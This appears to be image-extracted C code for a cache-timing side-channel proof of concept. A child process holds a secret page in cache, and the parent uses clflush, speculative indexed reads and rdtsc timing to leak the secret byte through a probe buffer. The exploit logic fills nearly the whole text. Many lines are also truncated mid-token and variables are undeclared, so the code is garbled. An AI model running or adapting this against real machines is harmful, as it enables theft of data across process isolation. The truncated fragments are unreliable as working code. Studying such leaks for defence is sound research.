 child
void run_child(void)
{
int msg = 0;
/* Allocate a page to store the secret. */
secret = mmap(NULL, 4096, PROT_READ | PROT_W
MAP_ANONYMOUS | MAP_PRIVATE, -1, 0);
if (secret == MAP_FAILED) {
fprintf(stderr, "error: unable to map the
exit(EXIT_FAILURE);
}
/* Fill the page with a known value. */
memset(secret, 0x42, 4096);
*(volatile char *)secret = 0x42;
while (1) {
/* Access the secret to get it loaded to
memset(secret, 0x42, 4096);
*(volatile char *)secret += 0x42;
asm volatile("mfence" ::: "memory");
}
}
int main(int argc, char *argv[])
{
pid_t child;
int status;
int ret;
/* Set up the pipes. */
ret = pipe(p2c);
parent
/* Clear the results. */
for (k = 0; k < 256; ++k) {
results[k] = 0;
}
for (i = 0; i < 100000; ++i) {
if(i%10000==0) fprintf(stderr, "Iterati
/* Flush the buffer. */
for (k = 0; k < 256; ++k) {
clflush(buffer + k * 4096);
}
/* Speculatively access the secret. */
for (k = 0; k < 1000; ++k) {
*(volatile char *)(buffer + 4096 * *(volatile unsigned char *)secret);
}
/* Reload the buffer entries and time each of them to see if anything
* has leaked. */
for (k = 0; k < 256; ++k) {
p = buffer + 4096 * k;
/* Time the access. */
t0 = rdtsc();
*(volatile char *)p;
dt = rdtsc() - t0;
/* Is it within our threshold? */
if (dt < 80)
++results[k];
}
}